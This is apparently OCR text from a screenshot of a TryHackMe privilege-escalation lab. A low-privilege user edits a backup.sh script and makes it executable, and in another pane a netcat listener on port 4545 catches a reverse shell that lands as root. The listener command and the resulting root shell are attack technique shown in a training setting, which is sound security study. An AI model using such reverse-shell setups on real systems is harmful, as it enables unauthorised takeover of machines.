 08:37
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
(karen) 10.10.173.242 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.173.242
drwx------ 3 root root 4096 Oct 26 05:27 snap.lxd
drwx------ 3 root root 4096 Oct 26 05:27 systemd-private-e86e1
6eb8c7440f7bbdf9ad9034ef879-systemd-logind.service-P9ZsEf
drwx------ 3 root root 4096 Oct 26 05:27 systemd-private-e86e1
6eb8c7440f7bbdf9ad9034ef879-systemd-resolved.service-wR208h
drwx------ 3 root root 4096 Oct 26 05:27 systemd-private-e86e1
6eb8c7440f7bbdf9ad9034ef879-systemd-timesyncd.service-QVItEg
$ cd /home/karen
$ nano backup.sh
$ nano backup.sh
$ ./backup.sh
-sh: 7: ./backup.sh: Permission denied
$ ls
backup.sh
$ ls -la
total 20
drwxrwxrwx 4 root root 4096 Oct 26 05:35 .
drwxr-xr-x 4 root root 4096 Jun 20 10:19 ..
drwx------ 2 karen karen 4096 Oct 26 05:28 .cache
drwxrwxr-x 3 karen karen 4096 Jun 20 10:21 .local
-rw-r--r-- 1 karen karen 56 Oct 26 05:35 backup.sh
$ chmod +x backup.sh
$
TryHackMe : nc
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ nc -lvp 4545
listening on [any] 4545 ...
10.10.173.242: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.173.242] 41936
bash: cannot set terminal process group (12321): Inappropriate io
ctl for device
bash: no job control in this shell
root@ip-10-10-173-242:~#
- : sudo openvpn (karen) 10.10.173.242 TryHackMe : zsh
(karen) 10.10.173.242 — Konsole
1:37 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.